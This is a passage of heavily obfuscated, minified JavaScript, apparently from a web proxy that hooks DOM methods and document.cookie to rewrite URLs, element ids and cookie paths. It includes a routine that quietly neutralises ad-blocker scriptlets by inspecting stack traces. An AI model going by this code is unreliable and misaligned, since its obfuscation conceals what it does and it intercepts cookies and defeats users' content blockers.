t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3809));o&&g(o)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3809),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}))}else if(r(2035)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}))}else if(r(2260)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(1172)),o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3595));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1172),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3822)===o?e.MN[r(2395)]:e.MN[r(2119)],baseUrl:l,endpoint:n.A[r(2450)]})),o&&![r(3822),r(3441),r(1033),r(3359)][r(948)](o)&&p(o)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3595),(0,d.md)(o))}else if(r(3818)===w||"g"===w){const t=[r(1418),r(1545),r(1557),r(2763),r(2801),r(2148),r(715),r(3698)];for(const e of t){const t=i.A[r(772)](u)[r(907)][r(1613)](a,e);if(t){const n=(0,pt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(772)](u)[r(533)][r(1613)](a,e,n)}}const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(2304));if(o&&r(2579)==typeof o)if(o[r(1731)]("#")&&p(o[r(1700)](1)))i.A[r(772)](u)[r(533)][r(1613)](a,r(2304),"#"+(0,d.md)(o[r(1700)](1)));else{const t=new URL(o,l);g(t[r(2749)])&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2304),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],endpoint:n.A[r(2450)],baseUrl:l}))}}else if(r(3932)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(367));if(t&&r(2579)==typeof t&&p(t)){const e=(0,d.md)(t);i.A[r(772)](u)[r(533)][r(1613)](a,r(367),e)}}else if(r(3267)===w){if(r(2491)===a[r(1853)](r(934))&&!(0,e.Gy)(s)){let t=i.A[r(772)](u)[r(3277)][r(772)][r(1613)](a);t&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(772)](u)[r(3277)][r(1520)][r(1613)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3267)!==s[e(1711)][e(3112)]())return;const d=i.A[e(772)](n)[e(3277)][e(772)][e(1613)](s);d&&i.A[e(772)](n)[e(3277)][e(1520)][e(1613)](s,(0,pt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(772)](u)[r(3890)][r(772)][r(1613)](a);for(const t of Array[r(579)](y))p(t)&&y[r(2100)](t,(0,d.md)(t));const v=i.A[r(772)](u)[r(907)][r(1613)](a,r(1229));v&&p(v)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1229),(0,d.zp)(v));const x=i.A[r(772)](u)[r(907)][r(1613)](a,r(2144));x&&p(x)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2144),(0,d.md)(x));const A=i.A[r(772)](u)[r(2418)][r(772)][r(1613)](a);A&&p(A)&&i.A[r(772)](u)[r(2418)][r(1520)][r(1613)](a,(0,d.md)(A));const k=i.A[r(772)](u)[r(907)][r(1613)](a,r(3513));a instanceof u[r(756)]&&k&&r(2579)==typeof k&&k[r(3356)]>0&&i.A[r(772)](u)[r(533)][r(1613)](a,r(3513),r(2858)+k);const _=i.A[r(772)](u)[r(907)][r(1613)](a,r(1269));a instanceof u[r(756)]&&_&&r(2579)==typeof _&&_[r(3356)]>0&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1269),r(2858)+_);const z=i.A[r(772)](u)[r(907)][r(1613)](a,r(3267));if(z){const t=(0,Pt.e)((0,pt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(772)](u)[r(533)][r(1613)](a,r(3267),t)}const M=[r(1452),r(2184)];for(const t of M){if(!p(t))continue;const e=i.A[r(772)](u)[r(907)][r(1613)](a,t);e&&(i.A[r(772)](u)[r(867)][r(1613)](a,t),i.A[r(772)](u)[r(533)][r(1613)](a,(0,d.md)(t),e))}if(a instanceof u[r(756)]){const t=i.A[r(772)](u)[r(3339)][r(772)][r(1613)](a),e=Object[r(2769)](t);for(const n of e){const e=c(n);E=r(2273)+e,(!m||m(E))&&!(0,d._)(E)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof u[r(3732)])for(let t=0;t<a[r(2292)][r(3605)][r(3356)];t++)Ct({_window:u,protectUrlContext:s,node:a[r(2292)][r(3605)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3605)][o(731)]((t=>{Ct({protectUrlContext:a,node:t,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Wt=function(r,o){const s=t;let a=arguments[s(3356)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1731)](s(1865)))return r;const c=decodeURIComponent(r[s(1700)](15));if(!c[s(948)](n.A[s(2450)])){const t=s(3611)[s(880)](_t,s(1600))[s(880)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2450)]+s(1106),kind:e.MN[s(2516)],baseUrl:i.A[s(772)](a)[s(3848)][s(772)][s(3731)](a[s(2165)]),endpoint:n.A[s(2450)]}),s(4109))[s(880)]((0,zt.x)().id,s(4030))+Tt({_window:a,protectUrlContext:o,html:c});return s(1865)+encodeURIComponent(t)}return r};var Lt=l(5615),Ht=l(4322),jt=l(3772);class It{static[t(772)](e,n){const r=t;let o=It[r(1788)][r(772)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2P;if(r(3831)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2215)]("*"):c[s(2215)]("*",n),(null!=o?o:i)[s(2383)](s(3011))[s(1613)](null!==(a=this[s(796)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1013),r(2842),r(1560),r(2973),r(3520),r(1434),r(804),r(2374),r(1828),r(3609),r(2339),r(3930),r(3735),r(3508),r(2674),r(2358),r(3749),r(2252),r(3113),r(570),r(2527),r(2723),r(3756),r(829),r(3222),r(3251),r(454),r(3699),r(2776)][r(948)](e)&&r(2277)==typeof o?o[r(518)](t):o}}),It[r(1788)][r(1520)](n,o)),o;var i,s}}(0,u.A)(It,t(1788),new Map);const Ot=(e,n)=>{const r=t;if(r(2579)!=typeof e||r(2579)!=typeof n)return!1;const o=e[r(3356)],i=n[r(3356)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3356)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3356)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var qt=l(7499);function Rt(e){const n=t,r=(new TextEncoder)[n(2950)](e);let o="";for(const t of r)o+=String[n(3623)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2P;var i;const s=o(3005)==typeof(null==r?void 0:r[o(1750)])?r[o(1750)]:!(null==r||null===(i=r[o(1750)])||void 0===i||!i[o(3530)]),a=o(3005)==typeof n?n:!(null==n||!n[o(3530)]);return r[o(2961)]===t&&s===a&&e===r[o(2071)]}}const Ft=e=>{const n=t;if(e[n(2675)])return;e[n(2675)]=!0;const r=e[n(4012)][n(2464)],o=e[n(4012)][n(3565)],i=()=>{const t=n,e=(new Error)[t(3255)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2815)](e))};e[n(4012)][n(2464)]=function(){const t=n;return i()?arguments[t(3356)]<=0?void 0:arguments[0]:r(...arguments)},e[n(4012)][n(3565)]=function(){const t=n;return i()?arguments[t(3356)]<=0?void 0:arguments[0]:o(...arguments)}};function Bt(e,n){const r=t;n[r(1255)]||n[r(2431)]||(n[r(1255)]=!0,n[r(2675)]||s.A[r(2042)](r(1006)),i.A[r(1194)](n),Jt(e,n),Dt(n[r(2165)]))}const Dt=e=>{const n=t;e[n(3647)]=[],e[n(1013)](n(3571),(()=>null))};function Xt(e){const n=t;let r=!0,o="";try{o=e[n(3763)][n(2749)]}catch(t){r=!1}return r}const Jt=(r,o)=>{const l=t;{const t=o[l(779)][l(3054)][l(1623)],e=o[l(4012)][l(2175)](o[l(779)][l(3054)],l(1623));t&&e&&e[l(2500)]&&e[l(3957)]&&i.A[l(772)](o)[l(1111)][l(1613)](t)[l(948)](l(3291))&&o[l(4012)][l(2464)](o[l(779)][l(3054)],l(1623),{get:function(){}})}Gt(o,l(2383),l(1002),(function(){const t=l;if(this[t(525)])return t(655)[t(880)](this[t(652)],t(2454));for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1111)][t(1613)](this,...n)})),Yt(o,l(1093),l(940),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2728)][t(772)][t(1613)](this,...n);return s?(0,pt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2728)][e(1520)][e(1613)](this,e(2579)==typeof t?(0,pt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Gt(o,l(1093),l(2848),(function(t){const e=l;if(this[e(2425)])return this[t];for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(3047)][e(1613)](this,t,...r)})),Gt(o,l(1093),l(3502),(function(t,e){const n=l;if(this[n(2425)])return this[t]=e;for(var s=arguments[n(3356)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(772)](o)[n(603)][n(1613)](this,t,n(2579)==typeof e?(0,pt.oY)({protectUrlContext:r,value:e}):e,...a)})),Gt(o,l(2654),l(922),(function(t,e){const n=l;return i.A[n(772)](o)[n(410)][n(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Gt(o,l(2654),l(3598),(function(t){const e=l,n=(0,pt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(772)](o)[e(1556)][e(1613)](this,n)})),Yt(o,l(3284),l(2741),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3870)][t(772)][t(1613)](this,...n);return s?s[t(4055)](";")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((e=>{const n=t,r=e[n(778)]("=");return[e[n(2455)](0,r),e[n(2455)](r+1)]}))[t(2420)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(4055)](";");if(i)return[i,o]}return[r,o]}))[t(2420)]((e=>{const n=t;let[r,o]=e;return""[n(880)](r,"=")[n(880)](o)}))[t(2567)]("; "):s},set:function(t){const s=l,a=ee(o)||new URL(o[s(3763)][s(2749)]);for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),h=1;h<c;h++)u[h-1]=arguments[h];const f=i.A[s(772)](o)[s(3870)][s(772)][s(1613)](this,...u),m=f?f[s(4055)](";")[s(2420)]((t=>t[s(2496)]()))[s(2420)]((t=>{const e=s,n=t[e(778)]("=");return[t[e(2455)](0,n),t[e(2455)](n+1)]}))[s(2763)]((t=>{let[e,n]=t;return(0,d._)(e)}))[s(2420)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(4055)](";")]}))[s(2420)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ht[s(3745)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3969)]&&(p[s(3969)]=o[s(1516)][s(1576)]),w=(w=p[s(3969)])[s(1731)](".")?w[s(1700)](1):w,a[s(1576)]===r[s(822)]&&(!w||a[s(1576)][s(1859)](w)))return i.A[s(772)](o)[s(3870)][s(1520)][s(1613)](this,t,...u);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3763)][a(2749)])?(0,e.sH)(n[a(3763)][a(2749)])[a(542)]:n[a(3763)][a(2749)]);if(!i[a(3085)])if("/"===c[a(1276)])i[a(3085)]="/";else{const t=c[a(1276)][a(4055)]("/")[a(1700)](0,-1)[a(2567)]("/");i[a(3085)]=t||"/"}return i[a(3969)]||(i[a(3969)]=c[a(1576)]),i[a(3969)][a(1731)](".")||(i[a(3969)]="."+i[a(3969)]),((t,n,r,o)=>{const i=a,s=r[i(2521)]((t=>t[i(652)]===o[i(652)]&&t[i(3969)]===o[i(3969)]&&t[i(3085)]===o[i(3085)])),c=s?s[i(1238)]:(0,d.md)(""[i(880)](o[i(3969)],";")[i(880)](o[i(3085)],";")[i(880)](o[i(652)]),(0,jt.$o)()),l={httpOnly:o[i(2120)],maxAge:o[i(2353)],encode:t=>t};return l[i(3085)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(822)]);if("v7"===t[r(2152)])return"/"[r(880)](e.lv,"/")[r(880)](t[r(822)],"/")[r(880)]((0,ft.Y_)(t[r(1112)]),"/")[r(880)](o);if("v8"===t[r(2152)])return"/"[r(880)](e.ep,"/")[r(880)](t[r(822)],"/")[r(880)]((0,ft.Y_)(t[r(1112)]),"/")[r(880)](o);if("v9"===t[r(2152)])return"/"[r(880)](e.ZM,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(3793)===t[r(2152)])return"/"[r(880)](e.Ph,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(1765)===t[r(2152)])return"/"[r(880)](e.g3,"/")[r(880)](t[r(822)],"/")[r(880)](o);if(r(2947)===t[r(2152)])return"/"[r(880)](e.qF,"/")[r(880)](t[r(822)],"/")[r(880)](o);throw new Error(r(688)[r(880)](t))}(t,o[i(3969)]),l[i(3969)]=new URL((0,S.aV)(n))[i(1576)],l[i(801)]=!0,l[i(438)]=i(762),o[i(1215)]&&!isNaN(o[i(1215)][i(631)]())&&(l[i(1215)]=o[i(1215)]),(0,Lt.l)(c,o[i(1465)],l)})(t,r,o,i)}(r,o,n.A[s(2450)],m,p);return i.A[s(772)](o)[s(3870)][s(1520)][s(1613)](this,b,...u)}}),Gt(o,l(3284),l(2174),(function(t){const e=l;return i.A[e(772)](o)[e(1515)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2165),l(2174),(function(t){const e=l;return e(2579)!=typeof t&&(t=o[e(732)](t)),i.A[e(772)](o)[e(3650)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(3284),l(3960),(function(t){const e=l;return i.A[e(772)](o)[e(4106)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(3284),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(1832)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3284),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3922)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3284),l(3438),(function(t){const s=l;let a=t[s(1002)]();if(0===a[s(3356)])return i.A[s(772)](o)[s(3235)][s(1613)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(3588)](c)&&(a=a[s(2735)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2516)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]});return c(780)[c(880)](l,"')")})));let u=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](this)})||a;if(a[s(948)](s(1693))&&a[s(948)](s(2449))&&!a[s(948)](s(2595))&&u[s(948)](s(2595))&&(u=u[s(1700)](0,u[s(1786)](s(2595)))),!a[s(948)]("\n")&&a[s(1731)](s(1494))&&a[s(4055)]("<")[s(3356)]-1==1&&!a[s(948)](s(3388))&&u[s(1859)](s(3388))&&(u=u[s(1700)](0,u[s(1786)](s(3388)))),a[s(1731)](s(2278))&&a[s(1859)](s(906))){const t=s(2084)[s(880)]((0,d.md)(s(3979)),'">');u=u[s(1700)](0,u[s(1786)](t)+t[s(3356)])}const h=i.A[s(772)](o)[s(3235)][s(1613)](this,u);return this[s(1756)]&&(Dt(o[s(2165)]),K(this[s(1756)]),dt(this[s(1756)]),f[s(4059)](this[s(1756)]),o[s(3443)]&&o[s(3443)]()),h})),Gt(o,l(3284),l(1395),(function(t){return this[l(3438)](t+"\n")})),Gt(o,l(2564),l(2174),(function(t){const e=l;return i.A[e(772)](o)[e(2563)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2564),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(791)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2564),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(1901)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2679),l(960),(function(t,e){const n=l;return n(2269)!==e?i.A[n(772)](o)[n(2839)][n(1613)](this,t,e):i.A[n(772)](o)[n(2839)][n(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Yt(o,l(2379),l(1998),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1553)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=l;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2860)][e(1520)][e(1613)](this,t,...r)}}),$t(o,l(2379),l(1636),{get:function(t,e){const n=l,r=t[e];return r?n(3356)===e?r:n(2277)==typeof r?e===(null===(i=o[n(774)])||void 0===i?void 0:i[n(1314)])?function(){const e=n,i=r[e(1613)](t);return new(o[e(3253)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1875)===n?function(){const e=r,n=o[e(1613)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(652)===e&&o[n(1731)](n(2273))){const t=o[n(1700)](5);return(0,d._)(t)?n(2273)+(0,d.ks)(t):o}return o}}):r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof o?o[r(518)](t):o:o}})}:r[n(518)](t):new(o[n(3253)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2277)==typeof o)return o[r(518)](t);if(r(652)===e&&o[r(1731)](r(2273))){const t=o[r(1700)](5);return r(2273)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var i}},null),$t(o,l(2379),l(1219),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3918)===e)return function(){const e=n,o=[];for(var i=arguments[e(3356)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(731)]((t=>{o[e(2215)]((0,d.md)(t))})),r[e(3731)](t,[...o])};if(n(1690)===e)return function(e){return r[n(3731)](t,[(0,d.md)(e)])};if(n(930)===e)return function(){const e=n;for(var o=arguments[e(3356)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(2420)]((t=>(0,d.md)(t)));return r[e(3731)](t,[...a])};if(n(2439)===e)return function(e,o){return r[n(3731)](t,[(0,d.md)(e),o])};if(n(2100)===e)return function(e,o){return r[n(3731)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(1465)===e)return r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if(e===o[n(774)][n(1314)])return function(){const e=n,i=r[e(1613)](t);return new(o[e(3253)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1875)===n?function(){const e=r,n=i[e(1613)](t);return n?new(o[e(3253)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof i?i[r(518)](t):i:i}})};if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){const r=l;return r(1465)===e&&(n=n[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(2567)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,d.md)(t)))[e(2567)](" "),i.A[e(772)](o)[e(533)][e(1613)](this,e(1484),t),t}),(()=>!0)),Yt(o,l(2379),l(3679),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2860)][t(772)][t(1613)](this,...n)[t(4055)](" ")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2567)](" ")},set:function(t){const e=l,n=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,d.md)(t)))[e(2567)](" ");for(var r=arguments[e(3356)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2860)][e(1520)][e(1613)](this,n,...s)}}),Gt(o,l(2379),l(1170),(function(t){const e=l;return i.A[e(772)](o)[e(3439)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))})),Gt(o,l(2379),l(1853),(function(t){const n=l;if(t[n(1731)](n(2273))){const e=t[n(1700)](5)[n(3112)]();(0,d._)(e)||(t=n(2273)+(0,d.md)(e))}let r="";return r=n(1452)===t||n(2184)===t||n(4137)===t?i.A[n(772)](o)[n(907)][n(1613)](this,(0,d.md)(t)):i.A[n(772)](o)[n(907)][n(1613)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1484)===t?r=r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" "):n(1269)===t||n(3513)===t?n(2579)==typeof r&&r[n(1731)](n(2858))&&(r=r[n(1700)](3)):(()=>!!(n(3505)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1748)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1131)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1243)===this[n(1711)][n(3112)]()&&n(2749)===t&&(0,e.EW)(r)||"a"===this[n(1711)][n(3112)]()&&n(2749)===t&&(0,e.EW)(r)||n(837)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(2035)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(2260)===this[n(1711)][n(3112)]()&&n(1172)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(542)]:n(1748)===this[n(1711)][n(3112)]()&&n(1694)===t||n(2035)===this[n(1711)][n(3112)]()&&n(1694)===t?r=Ut(r):n(2260)===this[n(1711)][n(3112)]()&&n(3595)===t&&(0,d._)(r)||this[n(1711)][n(3112)]()[n(1731)](n(2681))&&n(2035)===t&&(0,d._)(r)||n(2144)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1229)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(2501)===t&&(r=Et(r)),n(3267)===t&&(r=(0,Pt.H)(r)),r):r})),Gt(o,l(2379),l(3960),(function(t){const e=l;return i.A[e(772)](o)[e(3715)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2379),l(1795),(function(t){const e=l;if(t[e(1731)](e(2273))){const n=t[e(1700)](5)[e(3112)]();(0,d._)(n)||(t=e(2273)+(0,d.md)(n))}return i.A[e(772)](o)[e(2680)][e(1613)](this,t)})),Yt(o,l(2379),"id",{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2418)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=l;e(2579)!=typeof t&&(t=o[e(732)](t)),kt(o,t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2418)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}}),Yt(o,l(2379),l(1839),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3348)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3267)===this[e(1711)][e(3112)]())return i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1131)===this[e(1711)][e(3112)]())return i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,t,...s);const c=t[e(1002)]();return this instanceof o[e(3732)]&&c[e(948)](e(1354))?i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,t,...s):i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Yt(o,l(2379),l(3184),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1595)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l,n=t[e(1002)]();for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3732)]&&n[e(948)](e(1354))?i.A[e(772)](o)[e(1595)][e(1520)][e(1613)](this,t,...a):i.A[e(772)](o)[e(1595)][e(1520)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Gt(o,l(2379),l(1529),(function(t,e){const n=l;return i.A[n(772)](o)[n(1075)][n(1613)](this,t,this instanceof o[n(756)]&&n(3267)!==this[n(1711)][n(3112)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,pt.dv)({protectUrlContext:r,stylesheet:e}))})),Gt(o,l(2379),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3411)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2379),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3655)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2379),l(3850),(function(t){const e=l;if(t[e(1731)](e(2273))){const n=t[e(1700)](5)[e(3112)]();(0,d._)(n)||(t=e(2273)+(0,d.md)(n))}return i.A[e(772)](o)[e(867)][e(1613)](this,t)})),Gt(o,l(2379),l(2018),(function(t){const e=l;return!!t&&i.A[e(772)](o)[e(2637)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}));const u=[l(1545),l(1557),l(1418),l(2148),l(715),l(3698),l(2801)],h=["id",l(1484),l(3513),l(1269),l(4141),l(3680),l(1694),l(2749),l(1641),"as",l(1385),l(3809),l(3002),l(2144),l(1229),l(1452),l(2184),l(4137),l(3267),...u];Gt(o,l(2379),l(2725),(function(t,s){const a=l;t=t[a(3112)]();let c=String(s);const h=this[a(1711)][a(3112)]();if("id"!==t||(0,d._)(c))if(a(1484)===t)c=c[a(4055)](" ")[a(2420)]((t=>t[a(2496)]()))[a(2420)]((t=>(0,d.md)(t)))[a(2567)](" ");else if(a(1269)===t||a(3513)===t)c=a(2858)+c;else 